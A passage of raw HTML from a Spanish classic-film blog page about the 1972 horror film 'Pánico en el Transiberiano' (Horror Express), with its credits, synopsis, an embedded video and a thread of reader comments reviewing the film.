text-decoration-line: none;" tabindex="-1">Ver todos los créditos</a></li></div></div><span aria-disabled="false" class="arrow-right slick-arrow" style="border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;"><span class="fa-light fa-chevron-right" style="-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: &quot;Font Awesome 6 Pro&quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;"></span></span></ul></div></dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Música</dt><dd style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits" style="box-sizing: border-box;"><span class="nb" style="box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;"><a href="https://www.filmaffinity.com/es/name.php?name-id=898503025" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;" title="John Cacavas">John Cacavas</a></span></div></dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Fotografía</dt><dd style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits" style="box-sizing: border-box;"><span class="nb" style="box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;"><a href="https://www.filmaffinity.com/es/name.php?name-id=309409074" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;" title="Alejandro Ulloa">Alejandro Ulloa</a></span></div></dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Compañías</dt><dd class="card-producer" style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">Coproducción España-Reino Unido;&nbsp;<div class="credits" style="box-sizing: border-box; display: inline;"><span class="nb" style="box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;"><a href="https://www.filmaffinity.com/es/name.php?name-id=167380817" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;" title="Granada Films">Granada Films</a>,</span>&nbsp;<span class="nb" style="box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;"><a href="https://www.filmaffinity.com/es/name.php?name-id=775614137" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;" title="Benmar Productions">Benmar Productions</a>.</span><span style="box-sizing: border-box; color: #777777;">&nbsp;Distribuidora:</span>&nbsp;<span class="nb" style="box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;"><a href="https://www.filmaffinity.com/es/name.php?name-id=325454787" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;" title="Scotia International">Scotia International</a></span></div></dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Género</dt><dd class="card-genres" style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span itemprop="genre" style="box-sizing: border-box;"><a href="https://www.filmaffinity.com/es/moviegenre.php?genre=TE&amp;attr=rat_count&amp;nodoc" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;">Terror</a></span>.&nbsp;<span itemprop="genre" style="box-sizing: border-box;"><a href="https://www.filmaffinity.com/es/moviegenre.php?genre=FAN&amp;attr=rat_count&amp;nodoc" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;">Fantástico</a></span>&nbsp;|&nbsp;<a href="https://www.filmaffinity.com/es/movietopic.php?topic=515360&amp;attr=rat_count&amp;nodoc" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;">Trenes / Metros</a>.&nbsp;<a href="https://www.filmaffinity.com/es/movietopic.php?topic=195379&amp;attr=rat_count&amp;nodoc" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;">Años 1900 (circa)</a>.&nbsp;<a href="https://www.filmaffinity.com/es/movietopic.php?topic=313144&amp;attr=rat_count&amp;nodoc" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;">Monstruos</a></dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Sinopsis</dt><dd class="" itemprop="description" style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">El cuerpo de un antropoide hallado en Manchuria por un científico inglés es trasladado a Londres a bordo del Transiberiano. Comienza así un viaje que estará plagado de intrigas y muertes en cuanto el fósil vuelva a la vida.</dd>

<iframe src="https://odysee.com/$/embed/@clasicofilm:1/6721844283941:3?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z" width="853" height="480" allow="autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;" frameborder="0" allowfullscreen></iframe>
</div>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html&title=Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html&title=Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s320/horror.jpg&description=  Título original Horror Express Año 1972 Duración 90 min. País  España Dirección Eugenio Martín Guion Arnaud d&#39;Usseau ,   Julian Zimet ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html&title=Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s320/horror.jpg' text='Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Pánico en el Transiberiano (1972) Blu-ray (Exclusivo) | https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Pánico en el Transiberiano (1972) Blu-ray (Exclusivo) | https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/1972?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Años 1900 (circa)?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/España?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Fantástico?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Monstruos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Terror?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Trenes/Metros?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html";
var maxresults=5;
var relatedpoststitle="Related movie you might like to see :";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div class='clear'></div>
<div class='post-footer'><span class='post-labels'>
Labels:
<a href='https://www.classicofilm.com/search/label/1972' rel='tag'>1972</a>,
<a href='https://www.classicofilm.com/search/label/A%C3%B1os%201900%20%28circa%29' rel='tag'>Años 1900 (circa)</a>,
<a href='https://www.classicofilm.com/search/label/Espa%C3%B1a' rel='tag'>España</a>,
<a href='https://www.classicofilm.com/search/label/Fant%C3%A1stico' rel='tag'>Fantástico</a>,
<a href='https://www.classicofilm.com/search/label/Monstruos' rel='tag'>Monstruos</a>,
<a href='https://www.classicofilm.com/search/label/Terror' rel='tag'>Terror</a>,
<a href='https://www.classicofilm.com/search/label/Trenes%2FMetros' rel='tag'>Trenes/Metros</a>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>12 comentarios:</h4>
<div class='comments-content'>
<script defer='defer' src='' type='text/javascript'></script>
<script type='text/javascript'>
(function() {
var items = null;
var msgs = null;
var config = {};
 
// <![CDATA[
var cursor = null;
if (items && items.length > 0) {
cursor = parseInt(items[items.length - 1].timestamp) + 1;
}
 
var bodyFromEntry = function(entry) {
if (entry.gd$extendedProperty) {
for (var k in entry.gd$extendedProperty) {
if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
return '<span class="deleted-comment">' + entry.content.$t + '</span>';
}
}
}
return entry.content.$t;
}
 
var parse = function(data) {
cursor = null;
var comments = [];
if (data && data.feed && data.feed.entry) {
for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
var comment = {};
// comment ID, parsed out of the original id format
var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
comment.id = id ? id[2] : null;
comment.body = bodyFromEntry(entry);
comment.timestamp = Date.parse(entry.published.$t) + '';
if (entry.author && entry.author.constructor === Array) {
var auth = entry.author[0];
if (auth) {
comment.author = {
name: (auth.name ? auth.name.$t : undefined),
profileUrl: (auth.uri ? auth.uri.$t : undefined),
avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
};
}
}
if (entry.link) {
if (entry.link[2]) {
comment.link = comment.permalink = entry.link[2].href;
}
if (entry.link[3]) {
var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
if (pid && pid[1]) {
comment.parentId = pid[1];
}
}
}
comment.deleteclass = 'item-control blog-admin';
if (entry.gd$extendedProperty) {
for (var k in entry.gd$extendedProperty) {
if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
}
}
}
comments.push(comment);
}
}
return comments;
};
 
var paginator = function(callback) {
if (hasMore()) {
var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
if (cursor) {
url += '&published-min=' + new Date(cursor).toISOString();
}
window.bloggercomments = function(data) {
var parsed = parse(data);
cursor = parsed.length < 50 ? null
: parseInt(parsed[parsed.length - 1].timestamp) + 1
callback(parsed);
window.bloggercomments = null;
}
url += '&callback=bloggercomments';
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = url;
document.getElementsByTagName('head')[0].appendChild(script);
}
};
var hasMore = function() {
return !!cursor;
};
var getMeta = function(key, comment) {
if ('iswriter' == key) {
var matches = !!comment.author
&& comment.author.name == config.authorName
&& comment.author.profileUrl == config.authorUrl;
return matches ? 'true' : '';
} else if ('deletelink' == key) {
return config.baseUri + '/delete-comment.g?blogID='
+ config.blogId + '&postID=' + comment.id;
} else if ('deleteclass' == key) {
return comment.deleteclass;
}
return '';
};
 
var replybox = null;
var replyUrlParts = null;
var replyParent = undefined;
 
var onReply = function(commentId, domId) {
if (replybox == null) {
// lazily cache replybox, and adjust to suit this style:
replybox = document.getElementById('comment-editor');
if (replybox != null) {
replybox.height = '250px';
replybox.style.display = 'block';
replyUrlParts = replybox.src.split('#');
}
}
if (replybox && (commentId !== replyParent)) {
document.getElementById(domId).insertBefore(replybox, null);
replybox.src = replyUrlParts[0]
+ (commentId ? '&parentID=' + commentId : '')
+ '#' + replyUrlParts[1];
replyParent = commentId;
}
};
 
var hash = (window.location.hash || '#').substring(1);
var startThread, targetComment;
if (/^comment-form_/.test(hash)) {
startThread = hash.substring('comment-form_'.length);
} else if (/^c[0-9]+$/.test(hash)) {
targetComment = hash.substring(1);
}
 
// Configure commenting API:
var configJso = {
'maxDepth': config.maxThreadDepth
};
var provider = {
'id': config.postId,
'data': items,
'loadNext': paginator,
'hasMore': hasMore,
'getMeta': getMeta,
'onReply': onReply,
'rendered': true,
'initComment': targetComment,
'initReplyThread': startThread,
'config': configJso,
'messages': msgs
};
 
var render = function() {
if (window.goog && window.goog.comments) {
var holder = document.getElementById('comment-holder');
window.goog.comments.render(holder, provider);
}
};
 
// render now, or queue to render when library loads:
if (window.goog && window.goog.comments) {
render();
} else {
window.goog = window.goog || {};
window.goog.comments = window.goog.comments || {};
window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
window.goog.comments.loadQueue.push(render);
}
})();
// ]]>
</script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6251434672510194601"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1547896173401#c6251434672510194601">19/1/19</a></span></div><p class="comment-content">Premios<br>1972: Festival de Cine Fantástico de Sitges: Mejor guión<br><br>El mítico actor Christopher Lee fue en sus años mozos un gran idealista, pero no de los de hoy, esos que como mucho se encierran dos noches con litronas y petas en los paraninfos de las universidades en contra de Bolonia sin haberse leído el texto. <br><br>El inglés se fue a Finlandia a luchar contra la invasión de los comunistas de Stalin, aquella brutal agresión, conocida como la Guerra de Invierno, fue y sigue siendo uno de los capítulos más negros de la SGM que se suele silenciar. <br><br>En esta película Lee vuelve a Rusia, pero esta vez a luchar contra un extraterrestre bastante homicida. En realidad no se fue tan lejos, se quedó en los estudios de Madrid y los exteriores se rodaron en Guadarrama. Pero eso sí, les quedó francamente entretenida, una de las coproducciones en las que nuestro país participó y que se desarrollaron en los años setenta de más valor sin lugar a dudas. <br><br>Lo más destacado es que está en un terreno hasta entonces casi inexplorado. Tiene ese aire de película de la Hammer, pero ya con imágenes más duras y mucho más directo en el argumento. Y luego lo complicado que resulta mezclar apropiadamente el terror con la ciencia-ficción, dos géneros que aun cercanos, normalmente se repelen como el aceite y el agua, salvo clásicos del estilo a &#8220;Frankenstein&#8221;. Y aquí la propuesta resulta convincente. <br><br>En definitiva, una de esas películas casi de culto, para los que nos gustan estas pequeñas obras, y que aun teniendo mil defectos, que los tiene, siempre nos quedaremos con lo bueno, que también abunda. Muy recomendable. <br><br>Crítica de: vircenguetorix  Valladolid (España)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6251434672510194601">Responder</a><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/6251434672510194601">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6251434672510194601-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6251434672510194601-ra" class="thread-chrome thread-expanded"><div></div><div id="c6251434672510194601-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6251434672510194601">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6251434672510194601-ce"></div></li><li class="comment" id="c4411279652277235074"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04633687163580026669" rel="nofollow">Elsa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1548006060773#c4411279652277235074">20/1/19</a></span></div><p class="comment-content">Excelente combinación de terror con ciencia ficción. Gracias Oscar. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4411279652277235074">Responder</a><span class="item-control blog-admin blog-admin pid-1333110455"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/4411279652277235074">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4411279652277235074-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4411279652277235074-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5880970414767772561"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1548087164539#c5880970414767772561">21/1/19</a></span></div><p class="comment-content">Hola Elsa, no pertenece a la famosa productora Hammer, pero casi lo parece...entretenida para amantes de este género tan particular!<br><br>Saludos.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/5880970414767772561">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5880970414767772561-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5880970414767772561-ra" class="thread-chrome thread-expanded"><div></div><div id="c5880970414767772561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5880970414767772561">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5880970414767772561-ce"></div></li></div><div id="c4411279652277235074-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4411279652277235074">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4411279652277235074-ce"></div></li><li class="comment" id="c1086269077744603366"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04524123674031974621" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1548394845060#c1086269077744603366">25/1/19</a></span></div><p class="comment-content">Cómo puede haber productores que sean tan cursis para idear un argumento de lo más estúpido. Vi treinta minutos para solazarme con las deficiencias del maquillaje: ojos de pelota de plástico, mal disimulada la plastilina en los párpados, y la falta de creatividad a mil. En verdad me causó tanta gracia este bodrio que ni la pude terminar de ver.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1086269077744603366">Responder</a><span class="item-control blog-admin blog-admin pid-2138437995"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/1086269077744603366">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1086269077744603366-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1086269077744603366-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7330946951883455522"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02841332868438711833" rel="nofollow">ATY38</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1550763621252#c7330946951883455522">21/2/19</a></span></div><p class="comment-content">Personalmente el guión de esta película es una obra de arte y es mucho mejor que las películas modernas con tanto CGI. Los efectos prácticos siempre son mejores. Cierto que en esta película se nota la falta de presupuesto, pero un buen guión corrige las carencias. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1497447225"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/7330946951883455522">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7330946951883455522-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7330946951883455522-ra" class="thread-chrome thread-expanded"><div></div><div id="c7330946951883455522-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7330946951883455522">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7330946951883455522-ce"></div></li><li class="comment" id="c6190839305053508890"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15644148743188139744" rel="nofollow">anonimo2</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1562966067339#c6190839305053508890">12/7/19</a></span></div><p class="comment-content">si la hubieras visto en el año 72 no dirias todo esto..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2025512883"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/6190839305053508890">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6190839305053508890-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6190839305053508890-ra" class="thread-chrome thread-expanded"><div></div><div id="c6190839305053508890-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6190839305053508890">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6190839305053508890-ce"></div></li></div><div id="c1086269077744603366-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1086269077744603366">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1086269077744603366-ce"></div></li><li class="comment" id="c5365206995254033558"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14775648814279331413" rel="nofollow">vicente sb</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1561402831749#c5365206995254033558">24/6/19</a></span></div><p class="comment-content">la primera vez que la vi, fué en EGB, nos la pusieron en el salón de actos. Genial película, su trama, sus actorazos y sus bellezas sin par.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5365206995254033558">Responder</a><span class="item-control blog-admin blog-admin pid-1690660712"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/5365206995254033558">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5365206995254033558-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5365206995254033558-ra" class="thread-chrome thread-expanded"><div></div><div id="c5365206995254033558-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5365206995254033558">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5365206995254033558-ce"></div></li><li class="comment" id="c6252373128309088807"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14775648814279331413" rel="nofollow">vicente sb</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1561410670810#c6252373128309088807">24/6/19</a></span></div><p class="comment-content">me gustaría que subieras películas de la hammer y de fantaterror<br>gracias</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6252373128309088807">Responder</a><span class="item-control blog-admin blog-admin pid-1690660712"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/6252373128309088807">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6252373128309088807-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6252373128309088807-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5171199928281294753"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1561443809796#c5171199928281294753">25/6/19</a></span></div><p class="comment-content">Hola Vicente, tienes unas cuantas en el blog y más que seguiré subiendo...usa los buscadores de la página con la palabra clave &quot;Terror o serie B&quot;.<br>Saludos.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/5171199928281294753">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5171199928281294753-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5171199928281294753-ra" class="thread-chrome thread-expanded"><div></div><div id="c5171199928281294753-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5171199928281294753">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5171199928281294753-ce"></div></li></div><div id="c6252373128309088807-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6252373128309088807">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6252373128309088807-ce"></div></li><li class="comment" id="c234485687626402233"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15644148743188139744" rel="nofollow">anonimo2</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1562966123377#c234485687626402233">12/7/19</a></span></div><p class="comment-content">en el 72 era un peliculon...lol</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="234485687626402233">Responder</a><span class="item-control blog-admin blog-admin pid-2025512883"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/234485687626402233">Eliminar</a></span></span></div><div class="comment-replies"><div id="c234485687626402233-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c234485687626402233-ra" class="thread-chrome 